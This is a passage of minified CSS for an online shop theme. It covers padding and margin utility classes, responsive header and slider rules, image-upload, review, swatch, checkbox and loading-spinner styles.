li,.widget_pages li,.widget_recent_comments li{border-bottom:1px dotted rgba(0,0,0,.15);display:table;font-size:14px;padding:7px 0;text-align:right;width:100%}.widget_categories{background-color:#f7f8f9;border:1px solid #eee;border-radius:10px;padding:20px 20px 10px}.widget_archive li a,.widget_categories li.cat-item a,.widget_pages li a{float:left;padding:0;text-align:left}.widget_tags{background-color:#f7f8f9;border:1px solid #eee;border-radius:10px;padding:20px;position:relative}.widget_tags a{background-color:#fff;border-radius:26px;color:var(--color-grey-2);display:inline-block;margin:0 8px 10px 0;padding:4px 15px 5px}.newsletter .icon-email{margin-right:15px;max-width:40px}.newsletter .form-subcriber input{border:2px solid #fff;border-radius:0;font-size:14px;padding:0 20px 0 30px}.newsletter .form-subcriber button{border:5px solid #fff!important;border-radius:0!important;font-size:14px;white-space:nowrap}.download-app{display:flex;flex-wrap:wrap;margin:25px 0 33px}.download-app a{display:block;margin-right:12px}.download-app a img{border-radius:3px;width:170px}.footer-list li{display:block;margin:0 0 13px;transition-duration:.3s}.footer-list li:hover{padding-left:5px;transition-duration:.3s}.footer-list li a{color:#2e2f67;display:block;font-size:14px}#scrollUp{display:none!important;background-color:var(--color-brand);border-radius:5px;bottom:30px;box-shadow:0 0 20px rgba(0,0,0,.1);color:#fff;overflow:hidden;z-index:999!important}#scrollUp i{display:block;font-size:16px;line-height:40px}.ptb-30,.section-padding-30{padding:30px 0}.ptb-50,.section-padding-50{padding:50px 0}.section-padding-100{padding-top:50px;padding-bottom:50px}.ptb-10,h6.product_text{padding:10px 0}.ptb-20{padding:20px 0}.ptb-32{padding:32px 0}.ptb-60{padding:60px 0}.ptb-70{padding:70px 0}.ptb-80{padding:80px 0}.ptb-90{padding:90px 0}.ptb-100{padding:100px 0}.ptb-110{padding:110px 0}.ptb-120{padding:120px 0}.ptb-130{padding:130px 0}.ptb-140{padding:140px 0}.ptb-150{padding:150px 0}.ptb-160{padding:160px 0}.ptb-170{padding:170px 0}.ptb-177{padding:177px 0}.ptb-180{padding:180px 0}.ptb-190{padding:190px 0}.ptb-200{padding:200px 0}.ptb-210{padding:210px 0}.ptb-220{padding:220px 0}.ptb-290{padding:290px 0}.ptb-310{padding:310px 0}.p-10{padding:10px!important}.p-15{padding:15px!important}.p-20{padding:20px!important}.p-25{padding:25px!important}.p-30{padding:31px!important}.p-40{padding:40px!important}.p-65{padding:65px!important}.pt-5{padding-top:5px!important}.pt-10{padding-top:10px!important}.pt-15{padding-top:15px!important}.pt-20{padding-top:20px!important}.pt-25{padding-top:25px!important}.pt-30{padding-top:30px!important}.pt-35{padding-top:35px!important}.pt-40{padding-top:40px!important}.pt-45{padding-top:45px!important}.pt-50{padding-top:50px!important}.pt-55{padding-top:55px!important}.pt-60{padding-top:60px!important}.pt-65{padding-top:65px!important}.pt-70{padding-top:70px!important}.pt-75{padding-top:75px!important}.pt-80{padding-top:80px!important}.pt-85{padding-top:85px!important}.pt-90{padding-top:90px!important}.pt-95{padding-top:95px!important}.pt-100{padding-top:100px!important}.pt-105{padding-top:105px!important}.pt-110{padding-top:110px!important}.pt-115{padding-top:115px!important}.pt-120{padding-top:120px!important}.pt-125{padding-top:125px!important}.pt-130{padding-top:130px!important}.pt-135{padding-top:135px!important}.pt-140{padding-top:140px!important}.pt-145{padding-top:145px!important}.pt-150{padding-top:150px!important}.pt-155{padding-top:155px!important}.pt-160{padding-top:160px!important}.pt-165{padding-top:165px!important}.pt-170{padding-top:170px!important}.pt-175{padding-top:175px!important}.pt-180{padding-top:180px!important}.pt-185{padding-top:185px!important}.pt-190{padding-top:190px!important}.pt-195{padding-top:195px!important}.pt-200{padding-top:200px!important}.pt-260{padding-top:260px!important}.pb-5{padding-bottom:5px!important}.pb-10{padding-bottom:10px!important}.pb-15{padding-bottom:15px!important}.pb-20{padding-bottom:20px!important}.pb-25{padding-bottom:25px!important}.pb-30{padding-bottom:30px!important}.pb-35{padding-bottom:35px!important}.pb-40{padding-bottom:40px!important}.pb-45{padding-bottom:45px!important}.pb-50{padding-bottom:50px!important}.pb-55{padding-bottom:55px!important}.pb-60{padding-bottom:60px!important}.pb-65{padding-bottom:65px!important}.pb-70{padding-bottom:70px!important}.pb-75{padding-bottom:75px!important}.pb-80{padding-bottom:80px!important}.pb-85{padding-bottom:85px!important}.pb-90{padding-bottom:90px!important}.pb-95{padding-bottom:95px!important}.pb-100{padding-bottom:100px!important}.pb-105{padding-bottom:105px!important}.pb-110{padding-bottom:110px!important}.pb-115{padding-bottom:115px!important}.pb-120{padding-bottom:120px!important}.pb-125{padding-bottom:125px!important}.pb-130{padding-bottom:130px!important}.pb-135{padding-bottom:135px!important}.pb-140{padding-bottom:140px!important}.pb-145{padding-bottom:145px!important}.pb-150{padding-bottom:150px!important}.pb-155{padding-bottom:155px!important}.pb-160{padding-bottom:160px!important}.pb-165{padding-bottom:165px!important}.pb-170{padding-bottom:170px!important}.pb-175{padding-bottom:175px!important}.pb-180{padding-bottom:180px!important}.pb-185{padding-bottom:185px!important}.pb-190{padding-bottom:190px!important}.pb-195{padding-bottom:195px!important}.pb-200{padding-bottom:200px!important}.pl-5{padding-left:5px!important}.pl-10{padding-left:10px!important}.pl-15{padding-left:15px!important}.pl-20{padding-left:20px!important}.pl-25{padding-left:25px!important}.pl-30{padding-left:30px!important}.pl-35{padding-left:35px!important}.pl-40{padding-left:40px!important}.pl-45{padding-left:45px!important}.pl-50{padding-left:50px!important}.pl-55{padding-left:55px!important}.pl-60{padding-left:60px!important}.pl-65{padding-left:65px!important}.pl-70{padding-left:70px!important}.pl-75{padding-left:75px!important}.pl-80{padding-left:80px!important}.pl-85{padding-left:85px!important}.pl-90{padding-left:90px!important}.pl-95{padding-left:95px!important}.pl-100{padding-left:100px!important}.pl-105{padding-left:105px!important}.pl-110{padding-left:110px!important}.pl-115{padding-left:115px!important}.pl-120{padding-left:120px!important}.pl-125{padding-left:125px!important}.pl-130{padding-left:130px!important}.pl-135{padding-left:135px!important}.pl-140{padding-left:140px!important}.pl-145{padding-left:145px!important}.pl-150{padding-left:150px!important}.pl-155{padding-left:155px!important}.pl-160{padding-left:160px!important}.pl-165{padding-left:165px!important}.pl-170{padding-left:170px!important}.pl-175{padding-left:175px!important}.pl-180{padding-left:180px!important}.pl-185{padding-left:185px!important}.pl-190{padding-left:190px!important}.pl-195{padding-left:195px!important}.pl-200{padding-left:200px!important}.pr-5{padding-right:5px!important}.pr-10{padding-right:10px!important}.pr-15{padding-right:15px!important}.pr-20{padding-right:20px!important}.pr-25{padding-right:25px!important}.pr-30{padding-right:30px!important}.pr-35{padding-right:35px!important}.pr-40{padding-right:40px!important}.pr-45{padding-right:45px!important}.pr-50{padding-right:50px!important}.pr-55{padding-right:55px!important}.pr-60{padding-right:60px!important}.pr-65{padding-right:65px!important}.pr-70{padding-right:70px!important}.pr-75{padding-right:75px!important}.pr-80{padding-right:80px!important}.pr-85{padding-right:85px!important}.pr-90{padding-right:90px!important}.pr-95{padding-right:95px!important}.pr-100{padding-right:100px!important}.pr-105{padding-right:105px!important}.pr-110{padding-right:110px!important}.pr-115{padding-right:115px!important}.pr-120{padding-right:120px!important}.pr-125{padding-right:125px!important}.pr-130{padding-right:130px!important}.pr-135{padding-right:135px!important}.pr-140{padding-right:140px!important}.pr-145{padding-right:145px!important}.pr-150{padding-right:150px!important}.pr-155{padding-right:155px!important}.pr-160{padding-right:160px!important}.pr-165{padding-right:165px!important}.pr-170{padding-right:170px!important}.pr-175{padding-right:175px!important}.pr-180{padding-right:180px!important}.pr-185{padding-right:185px!important}.pr-190{padding-right:190px!important}.pr-195{padding-right:195px!important}.pr-200{padding-right:200px!important}.cart-belw,.plr-5-percent{padding:0 5%}.mtb-10{margin:10px 0}.deal-co,.mtb-15{margin:15px 0}.mtb-20{margin:20px 0}.mtb-30{margin:30px 0}.mtb-40{margin:40px 0}.mtb-50{margin:50px 0}.mtb-60{margin:60px 0}.mtb-70{margin:70px 0}.mtb-80{margin:80px 0}.mtb-90{margin:90px 0}.mtb-100{margin:100px 0}.mtb-110{margin:110px 0}.mtb-120{margin:120px 0}.mtb-130{margin:130px 0}.mtb-140{margin:140px 0}.mtb-150{margin:150px 0}.mtb-290{margin:290px 0}.mt-5{margin-top:5px!important}.mt-10{margin-top:10px!important}.mt-15{margin-top:15px!important}.mt-20{margin-top:20px!important}.mt-25{margin-top:25px!important}.mt-30{margin-top:30px!important}.mt-35{margin-top:35px!important}.mt-40{margin-top:40px!important}.mt-45{margin-top:45px!important}.mt-50{margin-top:50px!important}.mt-55{margin-top:55px!important}.mt-60{margin-top:60px!important}.mt-65{margin-top:65px!important}.mt-70{margin-top:70px!important}.mt-75{margin-top:75px!important}.mt-80{margin-top:80px!important}.mt-85{margin-top:85px!important}.mt-90{margin-top:90px!important}.mt-95{margin-top:95px!important}.mt-100{margin-top:100px!important}.mt-105{margin-top:105px!important}.mt-110{margin-top:110px!important}.mt-115{margin-top:115px!important}.mt-120{margin-top:120px!important}.mt-125{margin-top:125px!important}.mt-130{margin-top:130px!important}.mt-135{margin-top:135px!important}.mt-140{margin-top:140px!important}.mt-145{margin-top:145px!important}.mt-150{margin-top:150px!important}.mt-155{margin-top:155px!important}.mt-160{margin-top:160px!important}.mt-165{margin-top:165px!important}.mt-170{margin-top:170px!important}.mt-175{margin-top:175px!important}.mt-180{margin-top:180px!important}.mt-185{margin-top:185px!important}.mt-190{margin-top:190px!important}.mt-195{margin-top:195px!important}.mt-200{margin-top:200px!important}.mb-5{margin-bottom:5px!important}.mb-10{margin-bottom:10px!important}.mb-15{margin-bottom:15px!important}.mb-20{margin-bottom:20px!important}.mb-25{margin-bottom:25px!important}.mb-30{margin-bottom:30px!important}.mb-35{margin-bottom:35px!important}.mb-40{margin-bottom:40px!important}.mb-45{margin-bottom:45px!important}.mb-50{margin-bottom:50px!important}.mb-55{margin-bottom:55px!important}.mb-60{margin-bottom:60px!important}.mb-65{margin-bottom:65px!important}.mb-70{margin-bottom:70px!important}.mb-75{margin-bottom:75px!important}.mb-80{margin-bottom:80px!important}.mb-85{margin-bottom:85px!important}.mb-90{margin-bottom:90px!important}.mb-95{margin-bottom:95px!important}.mb-100{margin-bottom:100px!important}.mb-105{margin-bottom:105px!important}.mb-110{margin-bottom:110px!important}.mb-115{margin-bottom:115px!important}.mb-120{margin-bottom:120px!important}.mb-125{margin-bottom:125px!important}.mb-130{margin-bottom:130px!important}.mb-135{margin-bottom:135px!important}.mb-140{margin-bottom:140px!important}.mb-145{margin-bottom:145px!important}.mb-150{margin-bottom:150px!important}.mb-155{margin-bottom:155px!important}.mb-160{margin-bottom:160px!important}.mb-165{margin-bottom:165px!important}.mb-170{margin-bottom:170px!important}.mb-175{margin-bottom:175px!important}.mb-180{margin-bottom:180px!important}.mb-185{margin-bottom:185px!important}.mb-190{margin-bottom:190px!important}.mb-195{margin-bottom:195px!important}.mb-200{margin-bottom:200px!important}.ml-5{margin-left:5px!important}.ml-10{margin-left:10px!important}.ml-15{margin-left:15px!important}.ml-20{margin-left:20px!important}.ml-25{margin-left:25px!important}.ml-30{margin-left:30px!important}.ml-35{margin-left:35px!important}.ml-40{margin-left:40px!important}.ml-45{margin-left:45px!important}.ml-50{margin-left:50px!important}.ml-55{margin-left:55px!important}.ml-60{margin-left:60px!important}.ml-65{margin-left:65px!important}.ml-70{margin-left:70px!important}.ml-75{margin-left:75px!important}.ml-80{margin-left:80px!important}.ml-85{margin-left:85px!important}.ml-90{margin-left:90px!important}.ml-95{margin-left:95px!important}.ml-100{margin-left:100px!important}.ml-105{margin-left:105px!important}.ml-110{margin-left:110px!important}.ml-115{margin-left:115px!important}.ml-120{margin-left:120px!important}.ml-125{margin-left:125px!important}.ml-130{margin-left:130px!important}.ml-135{margin-left:135px!important}.ml-140{margin-left:140px!important}.ml-145{margin-left:145px!important}.ml-150{margin-left:150px!important}.ml-155{margin-left:155px!important}.ml-160{margin-left:160px!important}.ml-165{margin-left:165px!important}.ml-170{margin-left:170px!important}.ml-175{margin-left:175px!important}.ml-180{margin-left:180px!important}.ml-185{margin-left:185px!important}.ml-190{margin-left:190px!important}.ml-195{margin-left:195px!important}.ml-200{margin-left:200px!important}.mr-5{margin-right:5px!important}.mr-10{margin-right:10px!important}.mr-15{margin-right:15px!important}.mr-20{margin-right:20px!important}.mr-25{margin-right:25px!important}.mr-30{margin-right:30px!important}.mr-35{margin-right:35px!important}.mr-40{margin-right:40px!important}.mr-45{margin-right:45px!important}.mr-50{margin-right:50px!important}.mr-55{margin-right:55px!important}.mr-60{margin-right:60px!important}.mr-65{margin-right:65px!important}.mr-70{margin-right:70px!important}.mr-75{margin-right:75px!important}.mr-80{margin-right:80px!important}.mr-85{margin-right:85px!important}.mr-90{margin-right:90px!important}.mr-95{margin-right:95px!important}.mr-100{margin-right:100px!important}.mr-105{margin-right:105px!important}.mr-110{margin-right:110px!important}.mr-115{margin-right:115px!important}.mr-120{margin-right:120px!important}.mr-125{margin-right:125px!important}.mr-130{margin-right:130px!important}.mr-135{margin-right:135px!important}.mr-140{margin-right:140px!important}.mr-145{margin-right:145px!important}.mr-150{margin-right:150px!important}.mr-155{margin-right:155px!important}.mr-160{margin-right:160px!important}.mr-165{margin-right:165px!important}.mr-170{margin-right:170px!important}.mr-175{margin-right:175px!important}.mr-180{margin-right:180px!important}.mr-185{margin-right:185px!important}.mr-190{margin-right:190px!important}.mr-195{margin-right:195px!important}.mr-200{margin-right:200px!important}@media only screen and (max-width:768px){.logo.logo-width-1 a img{width:120px}.header-action .header-action-icon,.header-action .header-action-icon.header-action-mrg-none,.header-action .header-action-icon.header-action-mrg-none2{margin-right:15px}.header-action .header-action-icon>a{font-size:20px}.header-action-2 .header-action-icon-2,.header-action-3 .header-action-icon-3{padding:0 4px}.header-action-2 .header-action-icon-2:last-child,.header-action-3 .header-action-icon-3:last-child{padding:0 0 0 6px}.header-action-2 .header-action-icon-2>a,.header-action-3 .header-action-icon-3>a{fill:#fff;color:#fff;font-size:22px;margin-right:10px}.cart-dropdown-wrap{right:-39px;width:290px}.cart-dropdown-wrap.cart-dropdown-hm2{right:-63px}.cart-dropdown-wrap ul li .shopping-cart-img{flex:0 0 60px;margin-right:10px}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button a{padding:12px 22px 13px}.main-categories-wrap>a{font-weight:500}.categories-dropdown-wrap ul li a{padding:5px 12px}.search-popup-wrap .search-popup-content form input{font-size:25px;padding:21px 20px 12px 0;width:270px}.mobile-header-wrapper-style{width:300px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-top{padding:20px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area{padding:5px 20px}.header-height-1,.header-height-2{min-height:65px}.hero-slider-1{height:298px}.hero-slider-content-2 h1{font-size:32px;line-height:1.2}.hero-slider-content-2 h2{font-size:30px;line-height:1.2;margin-bottom:10px}.hero-slider-content-2 h4{font-size:16px;margin:0 0 10px}.hero-slider-content-2 .btn-default{background-color:var(--color-brand);border-radius:50px;color:#fff;font-size:14px;padding:10px 22px}.hero-slider-content-2 p{font-size:14px;line-height:1.3}.banner-big h4,.home-slide-cover .hero-slider-1.style-4 .hero-slider-content-2 h4{font-size:12px}.banner-big h2{font-size:16px}.banner-big .btn{background:0 0;border:0;border-radius:50px;color:#fff;font-size:13px;margin-top:-15px;padding:0}.home-slider .slider-arrow{display:none}.home-slider .hero-slider-1.style-2{height:400px}.home-slider .hero-slider-1.style-2 .hero-slider-content-2{padding-left:0;padding-top:100px}.home-slider .hero-slider-1.style-2 .single-slider-img img{max-width:400px}.home-slider .hero-slider-1.style-2 .slider-1-height-2{height:400px;position:relative}.banner-img{float:left}.banner-img.f-none{float:none}.hero-slider-1.style-3 .slider-1-height-3{height:378px}.hero-slider-1.style-3 .hero-slider-content-2{padding-left:20px}.home-slide-cover .hero-slider-1.style-4 .hero-slider-content-2{padding-left:0}.home-slide-cover .hero-slider-1.style-4 .hero-slider-content-2 h1{font-size:30px}.home-slide-cover .hero-slider-1.style-4 .hero-slider-content-2 h2{font-size:14px}.header-style-3 .header-bottom-bg-color,.header-style-3 .sticky-bar.stick.sticky-blue-bg,.header-style-4 .header-bottom-bg-color,.header-style-4 .sticky-bar.stick.sticky-blue-bg{background-color:var(--color-brand)}.header-style-3 .main-nav,.header-style-4 .main-nav{border:none!important}.font-xxl{font-size:38px}}@media only screen and (min-width:576px) and (max-width:767px){.header-action .header-action-icon,.header-action .header-action-icon.header-action-mrg-none,.header-action .header-action-icon.header-action-mrg-none2{margin-right:20px}.header-action .header-action-icon>a{font-size:22px}.header-action-2 .header-action-icon-2,.header-action-3 .header-action-icon-3{padding:0 10px}.header-action-2 .header-action-icon-2:last-child,.header-action-3 .header-action-icon-3:last-child{padding:0 0 0 10px}.header-action-2 .header-action-icon-2>a,.header-action-3 .header-action-icon-3>a{font-size:20px}.cart-dropdown-wrap{width:310px}.search-popup-wrap .search-popup-content form input{font-size:25px;padding:21px 20px 12px 0;width:480px}.comment-form .name{margin-bottom:1rem;padding-right:0}}@media only screen and (min-width:768px) and (max-width:991px){.header-action .header-action-icon,.header-action .header-action-icon.header-action-mrg-none,.header-action .header-action-icon.header-action-mrg-none2{margin-right:33px}.header-action-2 .header-action-icon-2>a,.header-action-3 .header-action-icon-3>a{fill:#fff;color:#fff}.search-popup-wrap .search-popup-content form input{font-size:35px;width:650px}.header-bottom{padding:5px 0}.header-height-1,.header-height-2,.header-height-3,.header-height-4{min-height:50px}.header-style-5 .header-bottom{border-bottom:1px solid #f7f8f9;padding:25px 0}.comment-form .email{padding-left:0}.loop-grid.pr-30{padding-right:0!important}}@media only screen and (min-width:992px) and (max-width:1199px){.logo.logo-hm3 a img{width:120px}.main-menu.main-menu-mrg-1{margin:0 0 0 15px}.main-menu>nav>ul>li ul.sub-menu li ul.level-menu.level-menu-modify{width:165px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content{left:20px;top:22px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content h3{font-size:20px;line-height:1.3;margin:5px 0 7px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-price{margin:0 0 10px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-btn a{padding:10px 16px 13px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-discount{height:70px;line-height:70px;width:70px}.main-menu.main-menu-padding-1>nav>ul>li{padding:0 8px}.main-menu.main-menu-padding-1.hm3-menu-padding>nav>ul>li{padding:0 6px}.header-action.header-action-hm3 .header-action-icon,.search-style-1{margin-right:15px}.search-style-1 form{width:170px}.header-action.header-action-hm3 .header-action-icon.header-action-mrg-none2,.header-action.header-action-hm3 .header-action-icon:last-child{margin-right:0}.search-style-2 form input{width:340px}.hotline p{font-size:15px}.search-popup-wrap .search-popup-content form input{width:820px}.header-height-1{min-height:157px}.header-height-2{min-height:224px}.header-height-3{min-height:133px}.header-height-4{min-height:144px}}@media only screen and (min-width:1200px) and (max-width:1365px){.main-menu.main-menu-padding-1>nav>ul>li{padding:0 14px}}.image-viewer__item{background-color:#eee;border:1px solid #c4c6cf;height:70px;margin-right:2px;margin-top:5px;position:relative;text-align:initial;transition:.3s cubic-bezier(.46, .03, .52, .96);width:70px;display:inline-block}.image-viewer__item img{height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.image-upload__uploader-container .image-upload__uploader{align-items:center;border:1px dashed #c4c6cf;display:flex;flex-direction:column;height:70px;justify-content:center;position:relative;width:70px}.image-upload__uploader-container .image-upload__uploader:hover{background:#d9edf7}.image-upload__icon{color:#333;font-size:20px;margin-bottom:8px}.image-upload__text{color:#333;font-size:10px;padding:0 3px;text-align:center}.accordion,.text-left,.watchshopsleep{text-align:left}.image-upload__file-input{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.image-viewer__list{display:block;width:100%}.image-viewer__icon-remove{position:absolute;right:2px;top:-1px;z-index:1}.image-viewer__icon-remove i{background:#848484;border-radius:50%;color:#fff;display:inline-block;font-size:10px;height:20px;line-height:20px;text-align:center;width:20px}.image-viewer__list.is-loading .loading,img.sliderimg{display:block!important}.help-block{background-color:#d9edf7;border:1px solid #bce8f1;cursor:help;display:block;font-size:.9em;margin-bottom:10px;margin-top:5px;padding:5px}.image-upload__viewer .image-viewer__list .loading{background-color:rgba(146,162,177,.52);display:none;position:absolute;top:0;width:100%}.image-upload__viewer .image-viewer__list .loading .half-circle-spinner{height:30px;width:30px}.block--review .block__images a{border:1px solid #dee2e6;border-radius:.25rem!important;display:inline-block;height:100px;margin-bottom:5px;margin-right:5px;width:100px}.block--review .block__images a img{border:none;-o-object-fit:cover;object-fit:cover}.block--review .block__images .more-review-images span{align-items:center;align-self:center;background:rgba(0,0,0,.5);bottom:0;color:#fff;display:flex;font-size:22px;justify-content:center;left:0;position:absolute;right:0;top:0;z-index:1}.block--review .block__images.block__images_total a{border:0;margin:0;padding:1.5px;width:inherit}.block__content .review__loading{align-items:center;background:rgba(0,0,0,.03);display:flex;height:100%;position:absolute;top:0;width:100%;z-index:31}.required:after{color:#fc655e;content:" *"}.product-attributes ul{list-style:none;padding-left:0}.half-circle-spinner{border-radius:100%;height:60px;margin:20px auto;position:relative;width:60px}.half-circle-spinner .circle{border:3px solid transparent;border-radius:100%;content:"";height:100%;position:absolute;width:100%}.half-circle-spinner .circle.circle-1{-webkit-animation:1s infinite half-circle-spinner-animation;animation:1s infinite half-circle-spinner-animation;border-top-color:var(--color-primary)}.half-circle-spinner .circle.circle-2{-webkit-animation:1s infinite alternate half-circle-spinner-animation;animation:1s infinite alternate half-circle-spinner-animation;border-bottom-color:var(--color-primary)}@-webkit-keyframes half-circle-spinner-animation{0%{transform:rotate(0)}to{transform:rotate(1turn)}}@keyframes half-circle-spinner-animation{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.button-loading{border:1px solid #c4cdd5;cursor:default;position:relative;text-shadow:none;transition:border-color .2s ease-out}.button-loading,.button-loading span{color:transparent!important}.button-loading,.button-loading:active,.button-loading:focus,.button-loading:hover{color:transparent}.button-loading:before{-webkit-animation:.7s linear infinite button-loading-spinner;animation:1s linear infinite button-loading-spinner;border:3px solid;border-color:#fff #fff transparent;border-radius:50%;content:"";height:18px;left:50%;margin-left:-9px;margin-top:-9px;position:absolute;top:50%;width:18px}.button-loading.btn-fill-out{border:1px solid var(--color-primary);color:transparent!important}.button-loading.btn-fill-out:before{background-color:transparent;border-color:var(--color-primary);border-bottom-color:transparent;width:18px}@-webkit-keyframes button-loading-spinner{0%{transform:rotate(0)}to{transform:rotate(1turn)}}@keyframes button-loading-spinner{0%{transform:rotate(0)}to{transform:rotate(1turn)}}#alert-container{position:fixed;right:5px;top:100px;z-index:9999999}#alert-container .alert{box-shadow:0 4px 10px 0 rgba(3,3,3,.1);font-weight:400;margin-bottom:10px;max-width:450px!important;min-height:45px!important;padding:15px 40px 15px 60px;position:relative}#alert-container .alert.alert-success{background-color:#bff9d0;color:#299c77}#alert-container .alert .message-icon{fill:#299c77;stroke:#299c77;font-size:20px;left:5%;position:absolute;top:30%}#alert-container .alert.alert-dismissible .close{font-size:10px;padding:0;position:absolute;right:15px;top:20px}body.show-admin-bar #alert-container{top:200px}body.show-admin-bar .mobile-header-wrapper-style,body.show-admin-bar .sticky-bar.stick{top:40px}.product__color{padding-bottom:10px;background-color:#2e2f67!important}.product__color ol,.product__color ul{list-style:none;margin:0;padding:0}.product__color .color-swatch li,.text-swatch li{margin-right:5px;display:inline-block}.product__color .color-swatch li{vertical-align:top}.product__color .color-swatch li:last-child{margin-right:0}#quick-view-modal .form-group,.product__color .color-swatch li span{margin-bottom:0}h2.arrivalgrass{height:60px}@media only screen and (max-width:1024px){.previewPane{display:inline-block;width:100%;cursor:zoom-in;background-repeat:no-repeat;background-position:center;background-size:100% 100%}}@media only screen and (max-width:768px){iframe{width:100%;height:100%}h2.arrivalgrass{height:150px}.Featuredgrass{height:160px}.previewPane{display:inline-block;width:100%;cursor:crosshair;background-repeat:no-repeat;background-position:center;background-size:100% 100%}.logo.logo-width-1 a img{max-height:70px;max-width:120px;width:auto}.header-style-4 .header-bottom-bg-color{border-top:none}}@media only screen and (max-width:425px){.text-swatch li{display:inline-block;margin-right:0}.previewPane{display:inline-block;width:100%;cursor:crosshair;background-repeat:no-repeat;background-position:center;background-size:100% 100%}iframe{width:100%;height:100%}h2.arrivalgrass{height:120px}.Featuredgrass{height:140px}}@media only screen and (min-width:320px){.text-swatch li{display:inline-block;margin-right:1px}.cus-btn{border-radius:50px;font-size:12px;font-weight:500}}@media only screen and (min-width:798px){.text-swatch li{display:inline-block;margin-right:9px}}.cus-class{border-radius:50px}.text-swatch li input[type=checkbox]:checked~span,.text-swatch li input[type=radio]:checked~span{border:2px #ffd774;background:#ffd774;color:#2e2f67}.text-swatch li input[type=radio]:checked~span>span{background-color:#ffd774}.text-swatch li input[type=checkbox]:checked~span:after,.text-swatch li input[type=radio]:checked~span:after{bottom:1px;color:#fff;font-family:Font Awesome\ 5 Pro;font-size:9px!important;height:17px!important;overflow:hidden;position:absolute;right:-6px!important;width:15px}.text-swatch li input[type=checkbox]:checked~span:before,.text-swatch li input[type=radio]:checked~span:before{border:16px solid transparent;border-bottom:23px solid var(--color-primary);bottom:-1px;position:absolute;right:-16px}.text-swatch li span{background-color:#fff;border:1px solid #fff;cursor:pointer;display:inline-block;overflow:hidden;padding:4px 30px;position:relative;transition:.2s;font-size:15px;color:#2e2f67}@media only screen and (min-width:0px) and (max-width:400px){.text-swatch li span{border:1px solid #ccc;cursor:pointer;display:inline-block;overflow:hidden;padding:10px 14px;position:relative;transition:.2s;font-size:15px}}.text-swatch li input[type=checkbox]:checked~span:after{bottom:1px}.widget__title{font-size:1.25rem;font-weight:600;letter-spacing:.3px;margin-bottom:20px;text-transform:capitalize;color:#2e2f67}.attribute-name{margin-bottom:5px;padding:0 5px;font-weight:600;color:#fff}.attribute-values ul{list-style:none;margin:0;padding:0 0 0 5px}.widget--colors .color-swatch li{display:inline-block;margin-bottom:5px;margin-right:10px;vertical-align:top}.custom-checkbox span,.custom-radio span{border-radius:0 9px;cursor:pointer;display:block;height:25px;position:relative;width:25px}.custom-checkbox input[type=checkbox]:checked~span:before,.custom-checkbox input[type=radio]:checked~span:before,.custom-radio input[type=checkbox]:checked~span:before,.custom-radio input[type=radio]:checked~span:before{text-rendering:auto;background:#ffd774;border:1px solid #fff;border-radius:50%;content:"";display:inline-block;font-style:normal;font-variant:normal;height:10px;line-height:1;position:absolute;right:3px;top:-3px;width:10px;transform:scale(1.5)}.custom-radio input[type=radio]:checked~span:before{display:none!important}.custom-checkbox.disabled label:after,.custom-checkbox.disabled label:before,.custom-radio.disabled label:after,.custom-radio.disabled label:before{background-color:var(--hover-main-color);content:"";height:90%;left:50%;position:absolute;top:50%;transform-origin:50% 50%;transition:.4s;width:1px;z-index:20}.rating_wrap .rating{display:inline-block;font-family:Font Awesome\ 5 Pro!important;height:20px;overflow:hidden;position:relative;vertical-align:top;width:80px}.rating_wrap .rating:before{color:#d2d2d2;float:left;font-size:12px;left:0;position:absolute;top:0}.rating_wrap .rating_num{color:#696969;display:inline-block;font-size:12px}.rating_wrap .product_rate{color:#edb867;font-family:Font Awesome\ 5 Pro!important;left:0;overflow:hidden;padding-top:1.5em;position:absolute;top:0}.rating_wrap .product_rate:before{font-size:12px;left:0;position:absolute;top:0}.ps-checkbox{display:block;position:relative}.ps-checkbox>input{position:absolute;visibility:hidden}.ps-checkbox label{cursor:pointer;font-weight:400;margin-bottom:0;padding-left:30px;position:relative}.ps-checkbox label:before{border:1px solid #000;height:20px;left:0;top:0;width:20px}.ps-checkbox label:after,.ps-checkbox label:before{content:"";display:block;position:absolute;transition:.4s;z-index:10}.ps-checkbox label:after{border:2px solid #fff;border-left:none;border-top:none;height:10px;left:7px;opacity:0;top:4px;transform:rotate(0);width:6px}.ps-checkbox input[type=checkbox]:checked~label:before{background-color:#222;border-color:#222}.ps-checkbox input[type=checkbox]:checked~label:after{opacity:1;transform:rotate(45deg)}.list-content-loading{background:rgba(0,0,0,.3);border-radius:3px;bottom:0;display:none;left:0;margin:-15px;position:absolute;right:0;top:0;z-index:10}#zoomer,.previewPane{background-repeat:no-repeat}.list-content-loading .half-circle-spinner .circle.circle-1{border-top-color:#fff}.list-content-loading .half-circle-spinner .circle.circle-2{border-bottom-color:#fff}.list-content-loading .half-circle-spinner{left:0;position:absolute;right:0;top:200px}.list-content-loading .half-circle-spinner .circle{border:5px solid transparent}.product-cart-wrap .product-action-1 a.action-btn.button-loading,.product-cart-wrap .product-action-1 button.button-loading{background-color:var(--color-primary)!important;text-indent:-9999px}.product-cart-wrap .product-action-1 a.action-btn.button-loading:before,.product-cart-wrap .product-action-1 button.button-loading:before{-webkit-animation:.7s linear infinite button-loading-spinner;animation:1s linear infinite button-loading-spinner;border:3px solid;border-color:#fff #fff transparent;left:50%;margin-bottom:0;opacity:1;visibility:visible}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-total h5{color:#9b9b9b;font-size:12px;font-weight:500;margin:0 0 5px}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-total h5 span{float:right;font-size:15px}.cart-dropdown-wrap li.content-loading:before{-webkit-animation:.7s linear infinite button-loading-spinner;animation:1s linear infinite button-loading-spinner;border:1px solid var(--color-primary);border-bottom:1px solid transparent;border-radius:50%;content:"";height:18px;left:50%;margin-left:-9px;margin-top:-9px;position:absolute;top:50%;width:18px}.cart-dropdown-wrap 